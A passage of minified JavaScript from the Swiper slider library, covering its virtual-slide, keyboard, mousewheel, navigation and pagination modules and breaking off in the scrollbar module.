			function S() {
				s.updateSlides(), s.updateProgress(), s.updateSlidesClasses(), n("virtualUpdate")
			}
			if (r && g >= b ? (y -= b, i || (x += s.slidesGrid[0])) : r && g < b && (y = -b, i && (x += s.slidesGrid[0])), Object.assign(s.virtual, {
					from: y,
					to: E,
					offset: x,
					slidesGrid: s.slidesGrid,
					slidesBefore: b,
					slidesAfter: w
				}), c === y && p === E && !e) return s.slidesGrid !== m && x !== h && s.slides.forEach((e => {
				e.style[v] = x - Math.abs(s.cssOverflowAdjustment()) + "px"
			})), s.updateProgress(), void n("virtualUpdate");
			if (s.params.virtual.renderExternal) return s.params.virtual.renderExternal.call(s, {
				offset: x,
				from: y,
				to: E,
				slides: function() {
					const e = [];
					for (let t = y; t <= E; t += 1) e.push(u[t]);
					return e
				}()
			}), void(s.params.virtual.renderExternalUpdate ? S() : n("virtualUpdate"));
			const T = [],
				M = [],
				C = e => {
					let t = e;
					return e < 0 ? t = u.length + e : t >= u.length && (t -= u.length), t
				};
			if (e) s.slidesEl.querySelectorAll(`.${s.params.slideClass}, swiper-slide`).forEach((e => {
				e.remove()
			}));
			else
				for (let e = c; e <= p; e += 1)
					if (e < y || e > E) {
						const t = C(e);
						s.slidesEl.querySelectorAll(`.${s.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`).forEach((e => {
							e.remove()
						}))
					} const P = r ? -u.length : 0,
				L = r ? 2 * u.length : u.length;
			for (let t = P; t < L; t += 1)
				if (t >= y && t <= E) {
					const s = C(t);
					void 0 === p || e ? M.push(s) : (t > p && M.push(s), t < c && T.push(s))
				}
			if (M.forEach((e => {
					s.slidesEl.append(d(u[e], e))
				})), r)
				for (let e = T.length - 1; e >= 0; e -= 1) {
					const t = T[e];
					s.slidesEl.prepend(d(u[t], t))
				} else T.sort(((e, t) => t - e)), T.forEach((e => {
					s.slidesEl.prepend(d(u[e], e))
				}));
			f(s.slidesEl, ".swiper-slide, swiper-slide").forEach((e => {
				e.style[v] = x - Math.abs(s.cssOverflowAdjustment()) + "px"
			})), S()
		}
		r("beforeInit", (() => {
			if (!s.params.virtual.enabled) return;
			let e;
			if (void 0 === s.passedParams.virtual.slides) {
				const t = [...s.slidesEl.children].filter((e => e.matches(`.${s.params.slideClass}, swiper-slide`)));
				t && t.length && (s.virtual.slides = [...t], e = !0, t.forEach(((e, t) => {
					e.setAttribute("data-swiper-slide-index", t), s.virtual.cache[t] = e, e.remove()
				})))
			}
			e || (s.virtual.slides = s.params.virtual.slides), s.classNames.push(`${s.params.containerModifierClass}virtual`), s.params.watchSlidesProgress = !0, s.originalParams.watchSlidesProgress = !0, s.params.initialSlide || c()
		})), r("setTranslate", (() => {
			s.params.virtual.enabled && (s.params.cssMode && !s._immediateVirtual ? (clearTimeout(t), t = setTimeout((() => {
				c()
			}), 100)) : c())
		})), r("init update resize", (() => {
			s.params.virtual.enabled && s.params.cssMode && u(s.wrapperEl, "--swiper-virtual-size", `${s.virtualSize}px`)
		})), Object.assign(s.virtual, {
			appendSlide: function(e) {
				if ("object" == typeof e && "length" in e)
					for (let t = 0; t < e.length; t += 1) e[t] && s.virtual.slides.push(e[t]);
				else s.virtual.slides.push(e);
				c(!0)
			},
			prependSlide: function(e) {
				const t = s.activeIndex;
				let a = t + 1,
					i = 1;
				if (Array.isArray(e)) {
					for (let t = 0; t < e.length; t += 1) e[t] && s.virtual.slides.unshift(e[t]);
					a = t + e.length, i = e.length
				} else s.virtual.slides.unshift(e);
				if (s.params.virtual.cache) {
					const e = s.virtual.cache,
						t = {};
					Object.keys(e).forEach((s => {
						const a = e[s],
							r = a.getAttribute("data-swiper-slide-index");
						r && a.setAttribute("data-swiper-slide-index", parseInt(r, 10) + i), t[parseInt(s, 10) + i] = a
					})), s.virtual.cache = t
				}
				c(!0), s.slideTo(a, 0)
			},
			removeSlide: function(e) {
				if (null == e) return;
				let t = s.activeIndex;
				if (Array.isArray(e))
					for (let a = e.length - 1; a >= 0; a -= 1) s.virtual.slides.splice(e[a], 1), s.params.virtual.cache && delete s.virtual.cache[e[a]], e[a] < t && (t -= 1), t = Math.max(t, 0);
				else s.virtual.slides.splice(e, 1), s.params.virtual.cache && delete s.virtual.cache[e], e < t && (t -= 1), t = Math.max(t, 0);
				c(!0), s.slideTo(t, 0)
			},
			removeAllSlides: function() {
				s.virtual.slides = [], s.params.virtual.cache && (s.virtual.cache = {}), c(!0), s.slideTo(0, 0)
			},
			update: c
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: i,
			emit: n
		} = e;
		const l = a(),
			o = r();

		function d(e) {
			if (!t.enabled) return;
			const {
				rtlTranslate: s
			} = t;
			let a = e;
			a.originalEvent && (a = a.originalEvent);
			const i = a.keyCode || a.charCode,
				r = t.params.keyboard.pageUpDown,
				d = r && 33 === i,
				c = r && 34 === i,
				p = 37 === i,
				u = 39 === i,
				m = 38 === i,
				h = 40 === i;
			if (!t.allowSlideNext && (t.isHorizontal() && u || t.isVertical() && h || c)) return !1;
			if (!t.allowSlidePrev && (t.isHorizontal() && p || t.isVertical() && m || d)) return !1;
			if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || l.activeElement && l.activeElement.nodeName && ("input" === l.activeElement.nodeName.toLowerCase() || "textarea" === l.activeElement.nodeName.toLowerCase()))) {
				if (t.params.keyboard.onlyInViewport && (d || c || p || u || m || h)) {
					let e = !1;
					if (y(t.el, `.${t.params.slideClass}, swiper-slide`).length > 0 && 0 === y(t.el, `.${t.params.slideActiveClass}`).length) return;
					const a = t.el,
						i = a.clientWidth,
						r = a.clientHeight,
						n = o.innerWidth,
						l = o.innerHeight,
						d = v(a);
					s && (d.left -= a.scrollLeft);
					const c = [
						[d.left, d.top],
						[d.left + i, d.top],
						[d.left, d.top + r],
						[d.left + i, d.top + r]
					];
					for (let t = 0; t < c.length; t += 1) {
						const s = c[t];
						if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= l) {
							if (0 === s[0] && 0 === s[1]) continue;
							e = !0
						}
					}
					if (!e) return
				}
				t.isHorizontal() ? ((d || c || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), ((c || u) && !s || (d || p) && s) && t.slideNext(), ((d || p) && !s || (c || u) && s) && t.slidePrev()) : ((d || c || m || h) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), (c || h) && t.slideNext(), (d || m) && t.slidePrev()), n("keyPress", i)
			}
		}

		function c() {
			t.keyboard.enabled || (l.addEventListener("keydown", d), t.keyboard.enabled = !0)
		}

		function p() {
			t.keyboard.enabled && (l.removeEventListener("keydown", d), t.keyboard.enabled = !1)
		}
		t.keyboard = {
			enabled: !1
		}, s({
			keyboard: {
				enabled: !1,
				onlyInViewport: !0,
				pageUpDown: !0
			}
		}), i("init", (() => {
			t.params.keyboard.enabled && c()
		})), i("destroy", (() => {
			t.keyboard.enabled && p()
		})), Object.assign(t.keyboard, {
			enable: c,
			disable: p
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a,
			emit: i
		} = e;
		const o = r();
		let d;
		s({
			mousewheel: {
				enabled: !1,
				releaseOnEdges: !1,
				invert: !1,
				forceToAxis: !1,
				sensitivity: 1,
				eventsTarget: "container",
				thresholdDelta: null,
				thresholdTime: null,
				noMousewheelClass: "swiper-no-mousewheel"
			}
		}), t.mousewheel = {
			enabled: !1
		};
		let c, p = l();
		const u = [];

		function m() {
			t.enabled && (t.mouseEntered = !0)
		}

		function h() {
			t.enabled && (t.mouseEntered = !1)
		}

		function f(e) {
			return !(t.params.mousewheel.thresholdDelta && e.delta < t.params.mousewheel.thresholdDelta) && (!(t.params.mousewheel.thresholdTime && l() - p < t.params.mousewheel.thresholdTime) && (e.delta >= 6 && l() - p < 60 || (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(), i("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(), i("scroll", e.raw)), p = (new o.Date).getTime(), !1)))
		}

		function g(e) {
			let s = e,
				a = !0;
			if (!t.enabled) return;
			if (e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`)) return;
			const r = t.params.mousewheel;
			t.params.cssMode && s.preventDefault();
			let o = t.el;
			"container" !== t.params.mousewheel.eventsTarget && (o = document.querySelector(t.params.mousewheel.eventsTarget));
			const p = o && o.contains(s.target);
			if (!t.mouseEntered && !p && !r.releaseOnEdges) return !0;
			s.originalEvent && (s = s.originalEvent);
			let m = 0;
			const h = t.rtlTranslate ? -1 : 1,
				g = function(e) {
					let t = 0,
						s = 0,
						a = 0,
						i = 0;
					return "detail" in e && (s = e.detail), "wheelDelta" in e && (s = -e.wheelDelta / 120), "wheelDeltaY" in e && (s = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = s, s = 0), a = 10 * t, i = 10 * s, "deltaY" in e && (i = e.deltaY), "deltaX" in e && (a = e.deltaX), e.shiftKey && !a && (a = i, i = 0), (a || i) && e.deltaMode && (1 === e.deltaMode ? (a *= 40, i *= 40) : (a *= 800, i *= 800)), a && !t && (t = a < 1 ? -1 : 1), i && !s && (s = i < 1 ? -1 : 1), {
						spinX: t,
						spinY: s,
						pixelX: a,
						pixelY: i
					}
				}(s);
			if (r.forceToAxis)
				if (t.isHorizontal()) {
					if (!(Math.abs(g.pixelX) > Math.abs(g.pixelY))) return !0;
					m = -g.pixelX * h
				} else {
					if (!(Math.abs(g.pixelY) > Math.abs(g.pixelX))) return !0;
					m = -g.pixelY
				}
			else m = Math.abs(g.pixelX) > Math.abs(g.pixelY) ? -g.pixelX * h : -g.pixelY;
			if (0 === m) return !0;
			r.invert && (m = -m);
			let v = t.getTranslate() + m * r.sensitivity;
			if (v >= t.minTranslate() && (v = t.minTranslate()), v <= t.maxTranslate() && (v = t.maxTranslate()), a = !!t.params.loop || !(v === t.minTranslate() || v === t.maxTranslate()), a && t.params.nested && s.stopPropagation(), t.params.freeMode && t.params.freeMode.enabled) {
				const e = {
						time: l(),
						delta: Math.abs(m),
						direction: Math.sign(m)
					},
					a = c && e.time < c.time + 500 && e.delta <= c.delta && e.direction === c.direction;
				if (!a) {
					c = void 0;
					let l = t.getTranslate() + m * r.sensitivity;
					const o = t.isBeginning,
						p = t.isEnd;
					if (l >= t.minTranslate() && (l = t.minTranslate()), l <= t.maxTranslate() && (l = t.maxTranslate()), t.setTransition(0), t.setTranslate(l), t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses(), (!o && t.isBeginning || !p && t.isEnd) && t.updateSlidesClasses(), t.params.loop && t.loopFix({
							direction: e.direction < 0 ? "next" : "prev",
							byMousewheel: !0
						}), t.params.freeMode.sticky) {
						clearTimeout(d), d = void 0, u.length >= 15 && u.shift();
						const s = u.length ? u[u.length - 1] : void 0,
							a = u[0];
						if (u.push(e), s && (e.delta > s.delta || e.direction !== s.direction)) u.splice(0);
						else if (u.length >= 15 && e.time - a.time < 500 && a.delta - e.delta >= 1 && e.delta <= 6) {
							const s = m > 0 ? .8 : .2;
							c = e, u.splice(0), d = n((() => {
								t.slideToClosest(t.params.speed, !0, void 0, s)
							}), 0)
						}
						d || (d = n((() => {
							c = e, u.splice(0), t.slideToClosest(t.params.speed, !0, void 0, .5)
						}), 500))
					}
					if (a || i("scroll", s), t.params.autoplay && t.params.autoplayDisableOnInteraction && t.autoplay.stop(), l === t.minTranslate() || l === t.maxTranslate()) return !0
				}
			} else {
				const s = {
					time: l(),
					delta: Math.abs(m),
					direction: Math.sign(m),
					raw: e
				};
				u.length >= 2 && u.shift();
				const a = u.length ? u[u.length - 1] : void 0;
				if (u.push(s), a ? (s.direction !== a.direction || s.delta > a.delta || s.time > a.time + 150) && f(s) : f(s), function(e) {
						const s = t.params.mousewheel;
						if (e.direction < 0) {
							if (t.isEnd && !t.params.loop && s.releaseOnEdges) return !0
						} else if (t.isBeginning && !t.params.loop && s.releaseOnEdges) return !0;
						return !1
					}(s)) return !0
			}
			return s.preventDefault ? s.preventDefault() : s.returnValue = !1, !1
		}

		function v(e) {
			let s = t.el;
			"container" !== t.params.mousewheel.eventsTarget && (s = document.querySelector(t.params.mousewheel.eventsTarget)), s[e]("mouseenter", m), s[e]("mouseleave", h), s[e]("wheel", g)
		}

		function w() {
			return t.params.cssMode ? (t.wrapperEl.removeEventListener("wheel", g), !0) : !t.mousewheel.enabled && (v("addEventListener"), t.mousewheel.enabled = !0, !0)
		}

		function b() {
			return t.params.cssMode ? (t.wrapperEl.addEventListener(event, g), !0) : !!t.mousewheel.enabled && (v("removeEventListener"), t.mousewheel.enabled = !1, !0)
		}
		a("init", (() => {
			!t.params.mousewheel.enabled && t.params.cssMode && b(), t.params.mousewheel.enabled && w()
		})), a("destroy", (() => {
			t.params.cssMode && w(), t.mousewheel.enabled && b()
		})), Object.assign(t.mousewheel, {
			enable: w,
			disable: b
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a,
			emit: i
		} = e;
		s({
			navigation: {
				nextEl: null,
				prevEl: null,
				hideOnClick: !1,
				disabledClass: "swiper-button-disabled",
				hiddenClass: "swiper-button-hidden",
				lockClass: "swiper-button-lock",
				navigationDisabledClass: "swiper-navigation-disabled"
			}
		}), t.navigation = {
			nextEl: null,
			prevEl: null
		};
		const r = e => (Array.isArray(e) || (e = [e].filter((e => !!e))), e);

		function n(e) {
			let s;
			return e && "string" == typeof e && t.isElement && (s = t.el.shadowRoot.querySelector(e), s) ? s : (e && ("string" == typeof e && (s = [...document.querySelectorAll(e)]), t.params.uniqueNavElements && "string" == typeof e && s.length > 1 && 1 === t.el.querySelectorAll(e).length && (s = t.el.querySelector(e))), e && !s ? e : s)
		}

		function l(e, s) {
			const a = t.params.navigation;
			(e = r(e)).forEach((e => {
				e && (e.classList[s ? "add" : "remove"](...a.disabledClass.split(" ")), "BUTTON" === e.tagName && (e.disabled = s), t.params.watchOverflow && t.enabled && e.classList[t.isLocked ? "add" : "remove"](a.lockClass))
			}))
		}

		function o() {
			const {
				nextEl: e,
				prevEl: s
			} = t.navigation;
			if (t.params.loop) return l(s, !1), void l(e, !1);
			l(s, t.isBeginning && !t.params.rewind), l(e, t.isEnd && !t.params.rewind)
		}

		function d(e) {
			e.preventDefault(), (!t.isBeginning || t.params.loop || t.params.rewind) && (t.slidePrev(), i("navigationPrev"))
		}

		function c(e) {
			e.preventDefault(), (!t.isEnd || t.params.loop || t.params.rewind) && (t.slideNext(), i("navigationNext"))
		}

		function p() {
			const e = t.params.navigation;
			if (t.params.navigation = ee(t, t.originalParams.navigation, t.params.navigation, {
					nextEl: "swiper-button-next",
					prevEl: "swiper-button-prev"
				}), !e.nextEl && !e.prevEl) return;
			let s = n(e.nextEl),
				a = n(e.prevEl);
			Object.assign(t.navigation, {
				nextEl: s,
				prevEl: a
			}), s = r(s), a = r(a);
			const i = (s, a) => {
				s && s.addEventListener("click", "next" === a ? c : d), !t.enabled && s && s.classList.add(...e.lockClass.split(" "))
			};
			s.forEach((e => i(e, "next"))), a.forEach((e => i(e, "prev")))
		}

		function u() {
			let {
				nextEl: e,
				prevEl: s
			} = t.navigation;
			e = r(e), s = r(s);
			const a = (e, s) => {
				e.removeEventListener("click", "next" === s ? c : d), e.classList.remove(...t.params.navigation.disabledClass.split(" "))
			};
			e.forEach((e => a(e, "next"))), s.forEach((e => a(e, "prev")))
		}
		a("init", (() => {
			!1 === t.params.navigation.enabled ? m() : (p(), o())
		})), a("toEdge fromEdge lock unlock", (() => {
			o()
		})), a("destroy", (() => {
			u()
		})), a("enable disable", (() => {
			let {
				nextEl: e,
				prevEl: s
			} = t.navigation;
			e = r(e), s = r(s), [...e, ...s].filter((e => !!e)).forEach((e => e.classList[t.enabled ? "remove" : "add"](t.params.navigation.lockClass)))
		})), a("click", ((e, s) => {
			let {
				nextEl: a,
				prevEl: n
			} = t.navigation;
			a = r(a), n = r(n);
			const l = s.target;
			if (t.params.navigation.hideOnClick && !n.includes(l) && !a.includes(l)) {
				if (t.pagination && t.params.pagination && t.params.pagination.clickable && (t.pagination.el === l || t.pagination.el.contains(l))) return;
				let e;
				a.length ? e = a[0].classList.contains(t.params.navigation.hiddenClass) : n.length && (e = n[0].classList.contains(t.params.navigation.hiddenClass)), i(!0 === e ? "navigationShow" : "navigationHide"), [...a, ...n].filter((e => !!e)).forEach((e => e.classList.toggle(t.params.navigation.hiddenClass)))
			}
		}));
		const m = () => {
			t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")), u()
		};
		Object.assign(t.navigation, {
			enable: () => {
				t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")), p(), o()
			},
			disable: m,
			update: o,
			init: p,
			destroy: u
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a,
			emit: i
		} = e;
		const r = "swiper-pagination";
		let n;
		s({
			pagination: {
				el: null,
				bulletElement: "span",
				clickable: !1,
				hideOnClick: !1,
				renderBullet: null,
				renderProgressbar: null,
				renderFraction: null,
				renderCustom: null,
				progressbarOpposite: !1,
				type: "bullets",
				dynamicBullets: !1,
				dynamicMainBullets: 1,
				formatFractionCurrent: e => e,
				formatFractionTotal: e => e,
				bulletClass: `${r}-bullet`,
				bulletActiveClass: `${r}-bullet-active`,
				modifierClass: `${r}-`,
				currentClass: `${r}-current`,
				totalClass: `${r}-total`,
				hiddenClass: `${r}-hidden`,
				progressbarFillClass: `${r}-progressbar-fill`,
				progressbarOppositeClass: `${r}-progressbar-opposite`,
				clickableClass: `${r}-clickable`,
				lockClass: `${r}-lock`,
				horizontalClass: `${r}-horizontal`,
				verticalClass: `${r}-vertical`,
				paginationDisabledClass: `${r}-disabled`
			}
		}), t.pagination = {
			el: null,
			bullets: []
		};
		let l = 0;
		const o = e => (Array.isArray(e) || (e = [e].filter((e => !!e))), e);

		function d() {
			return !t.params.pagination.el || !t.pagination.el || Array.isArray(t.pagination.el) && 0 === t.pagination.el.length
		}

		function c(e, s) {
			const {
				bulletActiveClass: a
			} = t.params.pagination;
			e && (e = e[("prev" === s ? "previous" : "next") + "ElementSibling"]) && (e.classList.add(`${a}-${s}`), (e = e[("prev" === s ? "previous" : "next") + "ElementSibling"]) && e.classList.add(`${a}-${s}-${s}`))
		}

		function p(e) {
			const s = e.target.closest(te(t.params.pagination.bulletClass));
			if (!s) return;
			e.preventDefault();
			const a = b(s) * t.params.slidesPerGroup;
			if (t.params.loop) {
				if (t.realIndex === a) return;
				const e = t.getSlideIndexByData(a),
					s = t.getSlideIndexByData(t.realIndex);
				e > t.slides.length - t.loopedSlides && t.loopFix({
					direction: e > s ? "next" : "prev",
					activeSlideIndex: e,
					slideTo: !1
				}), t.slideToLoop(a)
			} else t.slideTo(a)
		}

		function u() {
			const e = t.rtl,
				s = t.params.pagination;
			if (d()) return;
			let a, r, p = t.pagination.el;
			p = o(p);
			const u = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length,
				m = t.params.loop ? Math.ceil(u / t.params.slidesPerGroup) : t.snapGrid.length;
			if (t.params.loop ? (r = t.previousRealIndex || 0, a = t.params.slidesPerGroup > 1 ? Math.floor(t.realIndex / t.params.slidesPerGroup) : t.realIndex) : void 0 !== t.snapIndex ? (a = t.snapIndex, r = t.previousSnapIndex) : (r = t.previousIndex || 0, a = t.activeIndex || 0), "bullets" === s.type && t.pagination.bullets && t.pagination.bullets.length > 0) {
				const i = t.pagination.bullets;
				let o, d, u;
				if (s.dynamicBullets && (n = x(i[0], t.isHorizontal() ? "width" : "height", !0), p.forEach((e => {
						e.style[t.isHorizontal() ? "width" : "height"] = n * (s.dynamicMainBullets + 4) + "px"
					})), s.dynamicMainBullets > 1 && void 0 !== r && (l += a - (r || 0), l > s.dynamicMainBullets - 1 ? l = s.dynamicMainBullets - 1 : l < 0 && (l = 0)), o = Math.max(a - l, 0), d = o + (Math.min(i.length, s.dynamicMainBullets) - 1), u = (d + o) / 2), i.forEach((e => {
						const t = [...["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((e => `${s.bulletActiveClass}${e}`))].map((e => "string" == typeof e && e.includes(" ") ? e.split(" ") : e)).flat();
						e.classList.remove(...t)
					})), p.length > 1) i.forEach((e => {
					const i = b(e);
					i === a ? e.classList.add(...s.bulletActiveClass.split(" ")) : t.isElement && e.setAttribute("part", "bullet"), s.dynamicBullets && (i >= o && i <= d && e.classList.add(...`${s.bulletActiveClass}-main`.split(" ")), i === o && c(e, "prev"), i === d && c(e, "next"))
				}));
				else {
					const e = i[a];
					if (e && e.classList.add(...s.bulletActiveClass.split(" ")), t.isElement && i.forEach(((e, t) => {
							e.setAttribute("part", t === a ? "bullet-active" : "bullet")
						})), s.dynamicBullets) {
						const e = i[o],
							t = i[d];
						for (let e = o; e <= d; e += 1) i[e] && i[e].classList.add(...`${s.bulletActiveClass}-main`.split(" "));
						c(e, "prev"), c(t, "next")
					}
				}
				if (s.dynamicBullets) {
					const a = Math.min(i.length, s.dynamicMainBullets + 4),
						r = (n * a - n) / 2 - u * n,
						l = e ? "right" : "left";
					i.forEach((e => {
						e.style[t.isHorizontal() ? l : "top"] = `${r}px`
					}))
				}
			}
			p.forEach(((e, r) => {
				if ("fraction" === s.type && (e.querySelectorAll(te(s.currentClass)).forEach((e => {
						e.textContent = s.formatFractionCurrent(a + 1)
					})), e.querySelectorAll(te(s.totalClass)).forEach((e => {
						e.textContent = s.formatFractionTotal(m)
					}))), "progressbar" === s.type) {
					let i;
					i = s.progressbarOpposite ? t.isHorizontal() ? "vertical" : "horizontal" : t.isHorizontal() ? "horizontal" : "vertical";
					const r = (a + 1) / m;
					let n = 1,
						l = 1;
					"horizontal" === i ? n = r : l = r, e.querySelectorAll(te(s.progressbarFillClass)).forEach((e => {
						e.style.transform = `translate3d(0,0,0) scaleX(${n}) scaleY(${l})`, e.style.transitionDuration = `${t.params.speed}ms`
					}))
				}
				"custom" === s.type && s.renderCustom ? (e.innerHTML = s.renderCustom(t, a + 1, m), 0 === r && i("paginationRender", e)) : (0 === r && i("paginationRender", e), i("paginationUpdate", e)), t.params.watchOverflow && t.enabled && e.classList[t.isLocked ? "add" : "remove"](s.lockClass)
			}))
		}

		function m() {
			const e = t.params.pagination;
			if (d()) return;
			const s = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length;
			let a = t.pagination.el;
			a = o(a);
			let r = "";
			if ("bullets" === e.type) {
				let a = t.params.loop ? Math.ceil(s / t.params.slidesPerGroup) : t.snapGrid.length;
				t.params.freeMode && t.params.freeMode.enabled && a > s && (a = s);
				for (let s = 0; s < a; s += 1) e.renderBullet ? r += e.renderBullet.call(t, s, e.bulletClass) : r += `<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`
			}
			"fraction" === e.type && (r = e.renderFraction ? e.renderFraction.call(t, e.currentClass, e.totalClass) : `<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`), "progressbar" === e.type && (r = e.renderProgressbar ? e.renderProgressbar.call(t, e.progressbarFillClass) : `<span class="${e.progressbarFillClass}"></span>`), t.pagination.bullets = [], a.forEach((s => {
				"custom" !== e.type && (s.innerHTML = r || ""), "bullets" === e.type && t.pagination.bullets.push(...s.querySelectorAll(te(e.bulletClass)))
			})), "custom" !== e.type && i("paginationRender", a[0])
		}

		function h() {
			t.params.pagination = ee(t, t.originalParams.pagination, t.params.pagination, {
				el: "swiper-pagination"
			});
			const e = t.params.pagination;
			if (!e.el) return;
			let s;
			"string" == typeof e.el && t.isElement && (s = t.el.shadowRoot.querySelector(e.el)), s || "string" != typeof e.el || (s = [...document.querySelectorAll(e.el)]), s || (s = e.el), s && 0 !== s.length && (t.params.uniqueNavElements && "string" == typeof e.el && Array.isArray(s) && s.length > 1 && (s = [...t.el.querySelectorAll(e.el)], s.length > 1 && (s = s.filter((e => y(e, ".swiper")[0] === t.el))[0])), Array.isArray(s) && 1 === s.length && (s = s[0]), Object.assign(t.pagination, {
				el: s
			}), s = o(s), s.forEach((s => {
				"bullets" === e.type && e.clickable && s.classList.add(e.clickableClass), s.classList.add(e.modifierClass + e.type), s.classList.add(t.isHorizontal() ? e.horizontalClass : e.verticalClass), "bullets" === e.type && e.dynamicBullets && (s.classList.add(`${e.modifierClass}${e.type}-dynamic`), l = 0, e.dynamicMainBullets < 1 && (e.dynamicMainBullets = 1)), "progressbar" === e.type && e.progressbarOpposite && s.classList.add(e.progressbarOppositeClass), e.clickable && s.addEventListener("click", p), t.enabled || s.classList.add(e.lockClass)
			})))
		}

		function f() {
			const e = t.params.pagination;
			if (d()) return;
			let s = t.pagination.el;
			s && (s = o(s), s.forEach((s => {
				s.classList.remove(e.hiddenClass), s.classList.remove(e.modifierClass + e.type), s.classList.remove(t.isHorizontal() ? e.horizontalClass : e.verticalClass), e.clickable && s.removeEventListener("click", p)
			}))), t.pagination.bullets && t.pagination.bullets.forEach((t => t.classList.remove(...e.bulletActiveClass.split(" "))))
		}
		a("changeDirection", (() => {
			if (!t.pagination || !t.pagination.el) return;
			const e = t.params.pagination;
			let {
				el: s
			} = t.pagination;
			s = o(s), s.forEach((s => {
				s.classList.remove(e.horizontalClass, e.verticalClass), s.classList.add(t.isHorizontal() ? e.horizontalClass : e.verticalClass)
			}))
		})), a("init", (() => {
			!1 === t.params.pagination.enabled ? g() : (h(), m(), u())
		})), a("activeIndexChange", (() => {
			void 0 === t.snapIndex && u()
		})), a("snapIndexChange", (() => {
			u()
		})), a("snapGridLengthChange", (() => {
			m(), u()
		})), a("destroy", (() => {
			f()
		})), a("enable disable", (() => {
			let {
				el: e
			} = t.pagination;
			e && (e = o(e), e.forEach((e => e.classList[t.enabled ? "remove" : "add"](t.params.pagination.lockClass))))
		})), a("lock unlock", (() => {
			u()
		})), a("click", ((e, s) => {
			const a = s.target;
			let {
				el: r
			} = t.pagination;
			if (Array.isArray(r) || (r = [r].filter((e => !!e))), t.params.pagination.el && t.params.pagination.hideOnClick && r && r.length > 0 && !a.classList.contains(t.params.pagination.bulletClass)) {
				if (t.navigation && (t.navigation.nextEl && a === t.navigation.nextEl || t.navigation.prevEl && a === t.navigation.prevEl)) return;
				const e = r[0].classList.contains(t.params.pagination.hiddenClass);
				i(!0 === e ? "paginationShow" : "paginationHide"), r.forEach((e => e.classList.toggle(t.params.pagination.hiddenClass)))
			}
		}));
		const g = () => {
			t.el.classList.add(t.params.pagination.paginationDisabledClass);
			let {
				el: e
			} = t.pagination;
			e && (e = o(e), e.forEach((e => e.classList.add(t.params.pagination.paginationDisabledClass)))), f()
		};
		Object.assign(t.pagination, {
			enable: () => {
				t.el.classList.remove(t.params.pagination.paginationDisabledClass);
				let {
					el: e
				} = t.pagination;
				e && (e = o(e), e.forEach((e => e.classList.remove(t.params.pagination.paginationDisabledClass)))), h(), m(), u()
			},
			disable: g,
			render: m,
			update: u,
			init: h,
			destroy: f
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: i,
			emit: r
		} = e;
		const l = a();
		let o, d, c, p, u = !1,
			m = null,
			h = null;

		function f() {
			if (!t.params.scrollbar.el || !t.scrollbar.el) return;
			const {
				scrollbar: e,
				rtlTranslate: s
			} = t, {
				dragEl: a,
				el: i
			} = e, r = t.params.scrollbar, n = t.params.loop ? t.progressLoop : t.progress;
			let l = d,
				o = (c - d) * n;
			s ? (o = -o, o > 0 ? (l = d - o, o = 0) : -o + d > c && (l = c + o)) : o < 0 ? (l = d + o, o = 0) : o + d > c && (l = c - o), t.isHorizontal() ? (a.style.transform = `translate3d(${o}px, 0, 0)`, a.style.width = `${l}px`) : (a.style.transform = `translate3d(0px, ${o}px, 0)`, a.style.height = `${l}px`), r.hide && (clearTimeout(m), i.style.opacity = 1, m = setTimeout((() => {
				i.style.opacity = 0, i.style.transitionDuration = "400ms"
			}), 1e3))
		}

		function w() {
			if (!t.params.scrollbar.el || !t.scrollbar.el) return;
			const {
				scrollbar: e
			} = t, {
				dragEl: s,
				el: a
			} = e;
			s.style.width = "", s.style.height = "", c = t.isHorizontal() ? a.offsetWidth : a.offsetHeight, p = t.size / (t.virtualSize + t.params.slidesOffsetBefore - (t.params.centeredSlides ? t.snapGrid[0] : 0)), d = "auto" === t.params.scrollbar.dragSize ? c * p : parseInt(t.params.scrollbar.dragSize, 10), t.isHorizontal() ? s.style.width = `${d}px` : s.style.height = `${d}px`, a.style.display = p >= 1 ? "none" : "", t.params.scrollbar.hide && (a.style.opacity = 0), t.params.watchOverflow && t.enabled && e.el.classList[t.isLocked ? "add" : "remove"](t.params.scrollbar.lockClass)
		}

		function b(e) {
			return t.isHorizontal() ? e.clientX : e.clientY
		}

		function y(e) {
			const {
				scrollbar: s,
				rtlTranslate: a
			} = t, {
				el: i
			} = s;
			let r;
			r = (b(e) - v(i)[t.isHorizontal() ? "left" : "top"] - (null !== o ? o : d / 2)) / (c - d), r = Math.max(Math.min(r, 1), 0), a && (r = 1 - r);
			const n = t.minTranslate() + (t.maxTranslate() - t.minTranslate()) * r;
			t.updateProgress(n), t.setTranslate(n), t.updateActiveIndex(), t.updateSlidesClasses()
		}

		function E(e) {
			const s = t.params.scrollbar,
				{
					scrollbar: a,
					wrapperEl: i
				} = t,
				{
					el: n,
					dragEl: l
				} = a;
